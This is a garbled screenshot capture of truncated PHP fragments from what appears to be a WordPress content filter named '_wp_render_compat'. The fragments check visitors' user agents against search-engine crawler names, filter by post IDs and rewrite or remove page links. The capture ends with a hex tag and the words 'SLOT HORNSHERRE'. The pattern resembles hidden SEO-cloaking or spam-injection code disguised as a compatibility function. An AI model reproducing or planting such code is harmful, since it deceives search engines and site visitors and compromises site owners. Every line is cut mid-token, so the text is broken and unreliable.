
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
SLOT HORNSHERRE